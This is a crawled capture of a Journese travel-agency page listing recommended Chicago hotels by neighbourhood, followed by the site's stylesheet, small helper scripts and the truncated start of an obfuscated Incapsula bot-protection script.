

--- FILE ---
content_type: text/html
request_url: https://www.journese.com/resorts/city/?cityid=131
body_size: 5058
content:








<!DOCTYPE html>
<html>

<head>
<meta charset="utf-8" />
<title>Chicago - Destinations &amp; Resorts</title>
<meta name="description" content="Chicago - Journese Destinations &amp; Resorts" /> 
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="robots" content="index,follow" />
<meta name="revisit-after" content="3 days" />
<meta http-equiv="Content-Language" content="en-us" />
<meta name="copyright" content="Copyright Journese - Curators of Fine Travel  All Copyright and Trademark Rights Reserved." />
<meta name="viewport" content="width=device-width, maximum-scale=1, initial-scale=1, user-scalable=0" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P238JBM');</script>
<!-- End Google Tag Manager -->

<link href="//fonts.googleapis.com/css?family=Source+Serif+Pro:400,600,700" rel="stylesheet"> 
<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,200,200italic,300,300italic,400italic,600,600italic,700,700italic,900,900italic" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">

<link href="//s3-us-west-2.amazonaws.com/advaia/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="//s3-us-west-2.amazonaws.com/advaia/css/font-awesome.css" rel="stylesheet" type="text/css" />

<link href="https://www.journese.com/css/global.css" rel="stylesheet" type="text/css" />
<link href="https://www.journese.com/css/forms.css" rel="stylesheet" type="text/css" />
<link href="https://www.journese.com/css/header.css?cache=1/13/2026 10:15:52 PM" rel="stylesheet" type="text/css" />
<link href="https://www.journese.com/css/footer.css?cache=1/13/2026 10:15:52 PM" rel="stylesheet" type="text/css" />

<link rel="stylesheet" href="https://www.journese.com/css/gallery/blueimp-gallery.css">

<link href="https://www.journese.com/css/resorts/default.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.journese.com/scripts/scripts.js"></script>
<script type="text/javascript" src="https://www.journese.com/scripts/scripts_global.js"></script>
<script type="text/javascript" src="https://www.journese.com/scripts/accesscode.js"></script>

<script type="text/javascript" src="https://www.journese.com/scripts/ckeditor/ckeditor.js"></script>
<script type="text/javascript" src="https://www.journese.com/scripts/ckeditor/ckeditor_script.js"></script>
<script type="text/javascript" src="https://www.journese.com/scripts/jquery.min.js"></script>

<link rel="SHORTCUT ICON" href="https://www.journese.com/favicon.ico">

</head>

<body class="smoothscroll">
<div class="wrapper">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P238JBM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="preheader-outer">
    <div class="crate preheader">
    <a href="https://www.journese.com/traveladvisors/"><img src="https://www.journese.com/images/header/advisor.png" /></a>
    <a target="_blank" href="https://www.pleasantholidays.com/PleasantProAcademy?pcode=69378&wsn=3305&courseId=30fd14ec-ade9-4be4-a1c0-23b723c4cadb"><img src="https://www.journese.com/images/header/academy2.png" /></a>
    </div>
</div>




<div class="header-outer">
<div class="header-inner">

     <div class="crate header">
            <div class="col-sm-7">
                <div class="logo">
                    <a href="https://www.journese.com/"><img src="https://www.journese.com/images/header/logo.png" /></a>
                </div>
            </div>




            <div class="col-sm-5">


<div class="col-sm-12">

<div class="callback-area">
    <div class="call-back">
    <a id="cmm-dw" href="javascript:void()" onclick="displaydiv('call-menu');displaydiv('cmm-up');hidediv('cmm-dw');"><i class="fa fa-caret-down"></i>Payments &amp; Update Flight Info</a>
    <a id="cmm-up" href="javascript:void()" onclick="hidediv('call-menu');hidediv('cmm-up');displaydiv('cmm-dw');" style="display:none;"><i class="fa fa-caret-up"></i>Payments &amp; Update Flight Info</a>
    </div>
    <div id="call-menu" style="display:none;">
        <div  class="call-back-menu">
            <a target="_blank" href="https://form.jotform.com/PleasantHolidays/journese-contact-us-form?pleaseSelect=Payments on an existing booking">Payment call backs on existing booking/Add a protection plan</a>

            <a target="_blank" href="https://form.jotform.com/PleasantHolidays/journese-contact-us-form?pleaseSelect=Update Flight Information for existing booking">Update flight information on an existing booking</a>
        </div>
    </div>

</div>

</div>




                <div class="tollfree">



<div class="col-sm-12">








</div>
<div class="col-sm-12">

       <p class="news">

            

         &nbsp;&nbsp;&nbsp; <a href="https://www.journese.com/travelersupport/">TRAVELER SUPPORT &raquo;</a>



    </p>


</div>





                </div>
            </div>

    <div class="clear-fix"></div>
    </div>

<div class="clear-fix"></div>
</div>
<div class="clear-fix"></div>
</div>










<div class="nav-outer">
    <div class="crate-outer nav-inner">


<nav class="crate navbar navbar-default">
    <div class="navbar-header">

    <div class="nav-phone">

    

<div class="col-sm-12">








</div>
<div class="col-sm-12">

       <p class="news">

            

         &nbsp;&nbsp;&nbsp; <a href="https://www.journese.com/travelersupport/">TRAVELER SUPPORT &raquo;</a>



    </p>


</div>





    </div>

      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">

<!--
        <li><a class="trans-four" href="javascript:OPENWIN('https://drhw.tpsww.com/Travel/PartnerLinkCmd.do?Partner_PartnerOID=partnerCode__.__69378__..__webSerialNumber__.__3305', 'BOOKING','950','655');">BOOK ONLINE</a></li>        
 -->

        <li><a class="trans-four" href="javascript:OPENWIN('https://drhw.tpsww.com/deeplink?pcode=69378&wsn=3305&p_type=FH&g1a=2&rf&d1&f1%3f', 'BOOKING','950','655');">BOOK ONLINE</a></li>        




        <li><a href="https://www.journese.com/resorts/">HOTELS &amp; VACATION RENTALS</a></li>
        <li><a href="https://www.journese.com/specials/">SPECIALS</a></li>
        <li><a href="https://www.journese.com/itineraries/">ITINERARIES</a></li>
        <li><a href="https://www.journese.com/experiences/">EXCURSIONS</a></li>
        <li><a href="https://www.journese.com/cruises/">CRUISES</a></li>
        <li><a href="https://www.journese.com/cruises/pre-post/">PRE/POST CRUISE</a></li>
        <li><a href="https://www.journese.com/groups/" class="trans-four">GROUPS</a></li>        
        <li><a href="https://www.journese.com/trains/" class="trans-four">TRAINS</a></li>        
        <li><a href="https://www.journese.com/transportation/" class="trans-four">CARS</a></li>        
      </ul>
      


      



    </div><!-- /.navbar-collapse -->
</nav>



    <div class="clear-fix"></div>
    </div>
<div class="clear-fix"></div>
</div>













    <div class="content-outer">
        <div class="crate-outer content-inner">
            <div class="crate content">

<div class="col-md-9 ">
        <div class="col-sm-8 rezlist">



<h1>Chicago</h1>
<p class="sub">Destinations & Resorts</p>

<div class="resorts-intro">

<div class="clear-fix"></div>
</div>


    
<p class="sort"><strong>Sort:</strong> <a href="./?cityid=131&sort=alpha">Hotel Name</a> | <a href="./?cityid=131">Journese Recommendations</a></p>








	                <h3>Magnificent Mile</h3>

                
<p class="sectionhead">Resorts
    <span style="float:right;">* Real-Time Rates and Availability</span>
    

</p>
    



<div class="sectionlist">

<p style="margin-bottom: 12px;">Peruse the Journese hand-selected, four- and five-star resort portfolio.</p>    











<p><a href="https://www.journese.com/resorts/view/?resortid=5814">The Drake Hotel *</a></p>


<p><a href="https://www.journese.com/resorts/view/?resortid=10466">Hilton Chicago *</a></p>


<p><a href="https://www.journese.com/resorts/view/?resortid=10910">Hyatt Centric Chicago Magnificent Mile *</a></p>


<p><a href="https://www.journese.com/resorts/view/?resortid=5815">The Westin Michigan Avenue *</a></p>


<p><a href="https://www.journese.com/resorts/view/?resortid=1038">W Chicago - Lakeshore *</a></p>


</div>    
    

	                <h3>The Loop</h3>

                
<p class="sectionhead">Resorts
    <span style="float:right;">* Real-Time Rates and Availability</span>
    

</p>
    



<div class="sectionlist">

<p style="margin-bottom: 12px;">Peruse the Journese hand-selected, four- and five-star resort portfolio.</p>    











<p><a href="https://www.journese.com/resorts/view/?resortid=5813">Palmer House Hilton *</a></p>


<p><a href="https://www.journese.com/resorts/view/?resortid=10820">Radisson Blu Aqua Hotel, Chicago *</a></p>


</div>    
    

	                <h3>Downtown</h3>

                
<p class="sectionhead">Resorts
    <span style="float:right;">* Real-Time Rates and Availability</span>
    

</p>
    



<div class="sectionlist">

<p style="margin-bottom: 12px;">Peruse the Journese hand-selected, four- and five-star resort portfolio.</p>    











<p><a href="https://www.journese.com/resorts/view/?resortid=2255">The Westin Chicago River North *</a></p>


<p><a href="https://www.journese.com/resorts/view/?resortid=3328">Waldorf Astoria Chicago *</a></p>


</div>    
    

	                <h3>River North</h3>

                
<p class="sectionhead">Resorts
    <span style="float:right;">* Real-Time Rates and Availability</span>
    

</p>
    



<div class="sectionlist">

<p style="margin-bottom: 12px;">Peruse the Journese hand-selected, four- and five-star resort portfolio.</p>    











<p><a href="https://www.journese.com/resorts/view/?resortid=10627">Royal Sonesta Chicago River North *</a></p>


</div>    
    

	                <h3>Airport</h3>

                
<p class="sectionhead">Airport Hotels

</p>
    



<div class="sectionlist">

<p style="margin-bottom: 12px;">Ideal for early flight departures and late arriving flights, enjoy the convenience of staying close to the airport before or after your flight, reducing stress by staying minutes from the terminal, often with complimentary airport shuttles and parking options.</p>    











<p><a href="https://www.journese.com/resorts/view/?resortid=8231">The Westin O'Hare *</a></p>


<p><a href="https://www.journese.com/resorts/view/?resortid=5887">Hyatt Regency O'Hare *</a></p>


</div>    
    











        </div>
<div class="col-sm-4">


<div class="submenu">










	

<p class="sectionhead">Chicago Areas</p>
<ul>

            	<li><a href="https://www.journese.com/resorts/neighborhood/?neighborhoodid=68">Magnificent Mile</a></li>
                
            	<li><a href="https://www.journese.com/resorts/neighborhood/?neighborhoodid=69">The Loop</a></li>
                
            	<li><a href="https://www.journese.com/resorts/neighborhood/?neighborhoodid=124">Downtown</a></li>
                
            	<li><a href="https://www.journese.com/resorts/neighborhood/?neighborhoodid=1262">River North</a></li>
                
            	<li><a href="https://www.journese.com/resorts/neighborhood/?neighborhoodid=1176">Airport</a></li>
                
</ul>
	

</div>










		<h2><a href="https://www.journese.com/specials/destination/?cityid=131"><img src="https://www.journese.com/images/global/more.gif" style="float:right;" /></a>Travel Specials</h2>
		
	    <h2><a href="https://www.journese.com/itineraries/?cityid=131"><img src="https://www.journese.com/images/global/more.gif" style="float:right;" /></a>Sample Itineraries</h2>
		






<h2><a href="https://www.journese.com/insider-tips/"><img src="https://www.journese.com/images/global/more.gif" style="float:right;" /></a>Insider Tips</h2>























</div>

















<div class="clear-fix"></div>

</div>
<div class="col-md-3">

<div class="menu-bookonline">    
<a href="javascript:OPENWIN('https://drhw.tpsww.com/deeplink?pcode=69378&wsn=3305&p_type=FH&g1a=2&rf&d1&f1%3f', 'BOOKING','955','955');">
    
   <p class="agents">Travel Advisors</p>    
   <p class="book"><span class="trans-five" >Book Online Now <i class="fa fa-angle-right"></i></span></p>        
        

</a>
</div>







<div class="menu">






<ul>




<li><a class="trans-five" href="https://www.journese.com/resorts/continent/?continentid=10">Hawaii <i class="fa fa-angle-down"></i></a></li>

<li><a class="trans-five" href="https://www.journese.com/resorts/continent/?continentid=4">Caribbean <i class="fa fa-angle-down"></i></a></li>

<li><a class="trans-five" href="https://www.journese.com/resorts/continent/?continentid=9">Mexico <i class="fa fa-angle-down"></i></a></li>

<li><a class="trans-five" href="https://www.journese.com/resorts/continent/?continentid=2">Europe <i class="fa fa-angle-down"></i></a></li>

<li><a class="trans-five" href="https://www.journese.com/resorts/country/?countryid=39">United States <i class="fa fa-angle-down"></i></a></li>

<li><a class="trans-five" href="https://www.journese.com/resorts/country/?countryid=38">Tahiti <i class="fa fa-angle-down"></i></a></li>

<li><a class="trans-five" href="https://www.journese.com/resorts/country/?countryid=43">Australia <i class="fa fa-angle-down"></i></a></li>

<li><a class="trans-five" href="https://www.journese.com/resorts/country/?countryid=44">New Zealand <i class="fa fa-angle-down"></i></a></li>

<li><a class="trans-five" href="https://www.journese.com/resorts/continent/?continentid=16">Asia <i class="fa fa-angle-down"></i></a></li>


<li><a class="trans-five" href="https://www.journese.com/resorts/country/?countryid=84">Maldives <i class="fa fa-angle-down"></i></a></li>

<li><a class="trans-five" href="https://www.journese.com/resorts/continent/?continentid=19">Africa <i class="fa fa-angle-down"></i></a></li>

<li><a class="trans-five" href="https://www.journese.com/resorts/continent/?continentid=3">Central &amp; South America <i class="fa fa-angle-down"></i></a></li>

<li><a class="trans-five" href="https://www.journese.com/resorts/continent/?continentid=12">Middle East <i class="fa fa-angle-down"></i></a></li>

<li><a class="trans-five" href="https://www.journese.com/resorts/country/?countryid=36">Fiji <i class="fa fa-angle-down"></i></a></li>

<li><a class="trans-five" href="https://www.journese.com/resorts/continent/?continentid=15">Canada <i class="fa fa-angle-down"></i></a></li>

<li><a class="trans-five" href="https://www.journese.com/resorts/country/?countryid=35">Cook Islands <i class="fa fa-angle-down"></i></a></li>




<li><a class="trans-five" href="https://www.journese.com/brochures/">Brochures</a></li>




</ul>








</div>
</div>

<div class="clear-fix"></div>
















            <div class="clear-fix"></div>
            </div>
        <div class="clear-fix"></div>
        </div>
    <div class="clear-fix"></div>
    </div>








<div class="social-outer">
    <div class="social-inner">
        <div class="crate">


            <div class="col-xs-6">



                <div class="tollfree">
                    <p class="call">CALL YOUR TRAVEL ADVISOR OR</p>
                    <p class="phone"><a>800.837.0420</a> <i class="fa fa-phone"></i></p>
</div>



            </div>

            <div class="col-xs-6">
                <div class="social-icons">
                    <p>FOLLOW US:

                        <a target="_blank" href="https://www.instagram.com/journese/"><img src="https://journese.com/images/footer/instagram.png" /></a>
                        <a target="_blank" href="https://www.facebook.com/groups/journeseconnections"><img src="https://journese.com/images/footer/groups.png" /></a>
                        <a target="_blank" href="https://www.facebook.com/journese/"><img src="https://journese.com/images/footer/facebook.png" /></a>
                    </p>
                </div>
            </div>



        <div class="clear-fix"></div>
        </div>
    <div class="clear-fix"></div>
    </div>
<div class="clear-fix"></div>
</div>










<div class="crate brands">
    <p>Distinguished Recognitions, Pleasant Holidays Family of Brands</p>
    <img src="https://www.journese.com/images/footer/aaa.png?cache=1/13/2026 10:15:53 PM" />
    <img src="https://www.journese.com/images/footer/wave.png?cache=1/13/2026 10:15:53 PM" /> 
    <img src="https://www.journese.com/images/footer/tw-2024.png" />
    <img src="https://www.journese.com/images/footer/travvy.png?cache=1/13/2026 10:15:53 PM" />
    <img src="https://www.journese.com/images/footer/magellan.png" />


    <div class="clear-fix"></div>

    <img src="https://www.journese.com/images/header/ustoa.png" />
    <img src="https://www.journese.com/images/footer/asta.png" />
    <img src="https://www.journese.com/images/footer/tourism-cares.png" />
</div>








<div class="footer-outer">
    <div class="crate-outer footer-inner">

        <div class="crate footer">


         <div class="footlinks">
                <ul>
                    <li><a class="trans-five" href="https://www.journese.com/about/">About Us</a></li>
                    <li><a class="trans-five" href="https://www.journese.com/brochures/">Brochures</a></li>
                    <li><a class="trans-five" href="https://www.journese.com/protection/">Protection Plans</a></li>
                    <li><a class="trans-five" href="https://www.journese.com/traveltips/">Travel Tips</a></li>
                    <li><a class="trans-five" href="https://www.journese.com/copyright/">User Agreement</a></li>
                    <li><a class="trans-five" href="https://www.journese.com/privacy/">Privacy Policy</a></li>
                    <li><a class="trans-five" href="https://www.journese.com/terms/">Terms &amp; Conditions</a></li>
                    <li><a class="trans-five" href="mailto:info@journese.com">Contact Us</a></li>
                </ul>
             <div class="clear-fix"></div>
            </div>


            <div class="partners">
                <p class="heading">PARTNER SITES</p>
                <p class="links">
                <a target="_blank" class="trans-five" href="http://www.pleasantagent.com/">Pleasant Agent</a> 
                <a target="_blank" class="trans-five" href="http://www.pleasantholidays.com/PleasantHolidaysWeb/Welcome.do">Pleasant Holidays</a> 
                <a target="_blank" class="trans-five" href="https://www.pleasantactivities.com/">Pleasant Activities</a>
                <a target="_blank" class="trans-five" href="https://www.pleasanthawaiian.com/">Pleasant Hawaiian Holidays<sup>&reg;</sup></a>




                </p>
            <div class="clear-fix"></div>
            </div>







           






        <div class="clear-fix"></div>
        </div>
    <div class="clear-fix"></div>
    </div>
<div class="clear-fix"></div>
</div>













<div class="copyright-outer">
    <div class="crate-outer copyright-inner">
        <div class="crate copyright">

            <div class="col-md-6 allrights">
                <p>&copy; Copyright 2026. Hawaii World, LLC (dba Journese<sup>&reg;</sup>). All Rights Reserved.</p>
            </div>

            <div class="col-md-6 sot">
                <p><span>CST # 1007939-10.</span>           <span>UBI# 601 915 263.</span>           <span>TAR#5308</span>   <span>Florida ST #37983</span></p>
            </div>



        <div class="clear-fix"></div>
        </div>
    <div class="clear-fix"></div>
    </div>
<div class="clear-fix"></div>
</div>
















<div class="clear-fix"></div>
</div>

<a href="#" id="toTop"></a>



		<!-- JAVASCRIPT FILES -->


<script type="text/javascript" src="//s3-us-west-2.amazonaws.com/advaia/scripts/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="//s3-us-west-2.amazonaws.com/advaia/scripts/jquery.isotope.js"></script>
<script type="text/javascript" src="//s3-us-west-2.amazonaws.com/advaia/scripts/bootstrap.min.js"></script>
<script type="text/javascript" src="//s3-us-west-2.amazonaws.com/advaia/scripts/scripts.js"></script>


<!-- Gallery / Lightbox -->
<script src="https://www.journese.com/css/gallery/jquery.blueimp-gallery.min.js"></script>
<script src="https://www.journese.com/css/gallery/bootstrap-image-gallery.js"></script>




<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-36051775-1', 'auto');
  ga('send', 'pageview');
 
 
</script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1651277492" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.journese.com/css/resorts/default.css
body_size: 493
content:

.rezlist h1 { margin-bottom: 0; }

.rezview h1 { margin-bottom: 0; }
.rezview .subtitle { margin: 0 0 40px 0;}


.rezview .summary img { width: 100%; }


.rezview .summary .lbl { font-weight:bold; text-transform:uppercase; padding: 5px; border-top: 1px #cacaca solid; font-size:12px; }
.rezview .summary .desc { border-top: 1px #cacaca solid; padding: 5px; font-size: 15px; }



.rezview .specials  { border: 1px #cacaca solid; padding: 10px 35px;  clear:both; margin-top: 30px; }
.rezview .specials h3 { font-size: 22px; margin: 20px 0 10px 0; }
.rezview .specials p { border-top: 1px #cacaca solid; padding: 10px 20px; }


.resorts-intro img { max-width: 40%; float:right; padding: 0 0 20px 20px; }



@media only screen and (max-width: 500px) 
{
.resorts-intro img { max-width: 100%; width: 100%; float:none; padding: 0px 0px 20px 0; }
}





--- FILE ---
content_type: application/javascript
request_url: https://www.journese.com/scripts/ckeditor/ckeditor_script.js
body_size: 1098
content:

// The instanceReady event is fired, when an instance of CKEditor has finished
// its initialization.
CKEDITOR.on( 'instanceReady', function( ev ) {
	// Show the editor name and description in the browser status bar.
	document.getElementById( 'eMessage' ).innerHTML = 'Instance <code>' + ev.editor.name + '<\/code> loaded.';

	// Show this sample buttons.
	document.getElementById( 'eButtons' ).style.display = 'block';
});

function InsertHTML() {
	// Get the editor instance that we want to interact with.
	var editor = CKEDITOR.instances.editor1;
	var value = document.getElementById( 'htmlArea' ).value;

	// Check the active editing mode.
	if ( editor.mode == 'wysiwyg' )
	{
		// Insert HTML code.
		// http://docs.ckeditor.com/#!/api/CKEDITOR.editor-method-insertHtml
		editor.insertHtml( value );
	}
	else
		alert( 'You must be in WYSIWYG mode!' );
}

function InsertText() {
	// Get the editor instance that we want to interact with.
	var editor = CKEDITOR.instances.editor1;
	var value = document.getElementById( 'txtArea' ).value;

	// Check the active editing mode.
	if ( editor.mode == 'wysiwyg' )
	{
		// Insert as plain text.
		// http://docs.ckeditor.com/#!/api/CKEDITOR.editor-method-insertText
		editor.insertText( value );
	}
	else
		alert( 'You must be in WYSIWYG mode!' );
}

function SetContents() {
	// Get the editor instance that we want to interact with.
	var editor = CKEDITOR.instances.editor1;
	var value = document.getElementById( 'htmlArea' ).value;

	// Set editor contents (replace current contents).
	// http://docs.ckeditor.com/#!/api/CKEDITOR.editor-method-setData
	editor.setData( value );
}

function GetContents() {
	// Get the editor instance that you want to interact with.
	var editor = CKEDITOR.instances.editor1;

	// Get editor contents
	// http://docs.ckeditor.com/#!/api/CKEDITOR.editor-method-getData
	alert( editor.getData() );
}

function ExecuteCommand( commandName ) {
	// Get the editor instance that we want to interact with.
	var editor = CKEDITOR.instances.editor1;

	// Check the active editing mode.
	if ( editor.mode == 'wysiwyg' )
	{
		// Execute the command.
		// http://docs.ckeditor.com/#!/api/CKEDITOR.editor-method-execCommand
		editor.execCommand( commandName );
	}
	else
		alert( 'You must be in WYSIWYG mode!' );
}

function CheckDirty() {
	// Get the editor instance that we want to interact with.
	var editor = CKEDITOR.instances.editor1;
	// Checks whether the current editor contents present changes when compared
	// to the contents loaded into the editor at startup
	// http://docs.ckeditor.com/#!/api/CKEDITOR.editor-method-checkDirty
	alert( editor.checkDirty() );
}

function ResetDirty() {
	// Get the editor instance that we want to interact with.
	var editor = CKEDITOR.instances.editor1;
	// Resets the "dirty state" of the editor (see CheckDirty())
	// http://docs.ckeditor.com/#!/api/CKEDITOR.editor-method-resetDirty
	editor.resetDirty();
	alert( 'The "IsDirty" status has been reset' );
}

function Focus() {
	CKEDITOR.instances.editor1.focus();
}

function onFocus() {
	document.getElementById( 'eMessage' ).innerHTML = '<b>' + this.name + ' is focused </b>';
}

function onBlur() {
	document.getElementById( 'eMessage' ).innerHTML = this.name + ' lost focus';
}

--- FILE ---
content_type: application/javascript
request_url: https://www.journese.com/scripts/accesscode.js
body_size: 848
content:
/* 
----------------------------------------------------------------------------
CHECK FOR BROWSER TYPE FIRST */

function GetXmlHttpObject()
{
if (window.XMLHttpRequest)
  {
  // code for IE7+, Firefox, Chrome, Opera, Safari
  return new XMLHttpRequest();
  }
if (window.ActiveXObject)
  {
  // code for IE6, IE5
  return new ActiveXObject("Microsoft.XMLHTTP");
  }
return null;
}


var xmlhttp
/* ------------------------------------------------------------------------------
CHECK FOR USERNAME (ACCESS CODE MATCH) AVAILABILITY  */

function showAccessCode(str)
{
if (str.length==0)
  {
  document.getElementById("flagarea").innerHTML="";
  return;
  }
xmlhttp=GetXmlHttpObject();
if (xmlhttp==null)
  {
  alert ("Your browser does not support XMLHTTP!");
  return;
  }

var url="https://www.journese.com/formvalidator/";
url=url+"?accesscode="+str;

xmlhttp.onreadystatechange=AccessCodeChanged;
xmlhttp.open("GET",url,true);
xmlhttp.send(null);
}


function AccessCodeChanged()
{
if (xmlhttp.readyState==4)
  {
  document.getElementById("flagarea").innerHTML=xmlhttp.responseText;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.journese.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1651277492
body_size: 20929
content:
var _0xa994=['\x44\x44\x33\x44\x6c\x38\x4b\x78\x56\x63\x4b\x4d\x77\x71\x6f\x79\x77\x37\x42\x37\x77\x72\x4e\x55\x77\x34\x38\x3d','\x77\x71\x7a\x43\x6c\x6b\x38\x45\x41\x51\x6f\x3d','\x65\x53\x58\x44\x6b\x77\x58\x43\x67\x38\x4b\x57\x41\x55\x39\x79','\x65\x63\x4f\x2b\x4f\x46\x54\x44\x6d\x73\x4b\x2f','\x4f\x6c\x6c\x46\x52\x4d\x4f\x6a\x77\x6f\x39\x72\x4e\x67\x3d\x3d','\x62\x4d\x4b\x42\x77\x36\x42\x74\x77\x34\x54\x44\x6b\x67\x3d\x3d','\x54\x6a\x63\x66\x41\x43\x4c\x44\x72\x43\x67\x2b\x77\x6f\x7a\x43\x6c\x69\x34\x3d','\x49\x4d\x4b\x67\x59\x38\x4f\x69\x77\x37\x74\x69','\x48\x6d\x6c\x37\x77\x6f\x49\x54\x46\x51\x3d\x3d','\x55\x4d\x4b\x6d\x41\x6a\x2f\x43\x75\x30\x6f\x3d','\x52\x31\x4a\x4e\x53\x55\x67\x45','\x77\x71\x6b\x49\x45\x63\x4b\x67\x61\x67\x3d\x3d','\x77\x72\x70\x71\x4e\x48\x4e\x63\x58\x77\x3d\x3d','\x4d\x4d\x4f\x54\x77\x36\x55\x3d','\x77\x70\x55\x58\x66\x32\x5a\x46\x57\x41\x3d\x3d','\x55\x55\x74\x43\x57\x30\x34\x65','\x48\x31\x41\x78\x77\x37\x4c\x43\x74\x56\x6b\x3d','\x51\x31\x31\x42\x53\x56\x4d\x61\x77\x71\x4c\x44\x6e\x46\x4d\x3d','\x61\x7a\x6a\x44\x6d\x42\x33\x43\x6e\x73\x4b\x52','\x43\x32\x52\x30\x77\x70\x63\x4f\x43\x48\x70\x2b\x48\x73\x4b\x4f\x77\x72\x76\x44\x6a\x77\x3d\x3d','\x77\x71\x4c\x44\x75\x73\x4f\x6d\x77\x70\x6e\x44\x74\x73\x4b\x37','\x64\x38\x4b\x48\x64\x63\x4b\x69\x77\x36\x34\x71\x54\x41\x4c\x43\x6c\x31\x42\x37','\x77\x71\x33\x43\x67\x55\x73\x32\x41\x41\x30\x4a\x41\x56\x41\x49\x43\x32\x64\x36','\x77\x6f\x74\x30\x4a\x38\x4b\x4d\x77\x37\x4a\x39','\x77\x37\x50\x44\x6e\x57\x31\x37\x50\x4d\x4f\x31\x77\x70\x49\x62\x77\x70\x4d\x62\x65\x4d\x4f\x57\x61\x30\x4c\x43\x73\x73\x4f\x71\x62\x44\x33\x44\x6f\x73\x4f\x6a\x77\x6f\x34\x37\x57\x77\x3d\x3d','\x4d\x73\x4f\x6d\x50\x58\x58\x43\x72\x41\x6b\x3d','\x64\x73\x4b\x55\x43\x54\x66\x43\x75\x31\x77\x48\x77\x34\x72\x44\x75\x73\x4b\x4c\x42\x73\x4b\x34\x77\x70\x66\x43\x70\x4d\x4b\x69\x63\x43\x52\x51\x52\x56\x4c\x44\x70\x31\x30\x3d','\x56\x63\x4b\x6b\x56\x52\x50\x43\x73\x48\x4d\x3d','\x46\x73\x4b\x73\x77\x70\x68\x78\x77\x72\x46\x61\x77\x34\x4a\x71\x77\x6f\x4e\x72\x63\x6b\x35\x36\x77\x34\x54\x43\x67\x73\x4f\x74\x52\x73\x4f\x74\x77\x71\x6b\x64\x77\x70\x37\x43\x6b\x48\x33\x44\x68\x54\x38\x74\x4f\x6a\x49\x61\x58\x77\x3d\x3d','\x41\x46\x46\x45\x56\x73\x4f\x35\x77\x6f\x67\x3d','\x41\x4d\x4f\x38\x77\x36\x41\x6f\x41\x6b\x77\x53\x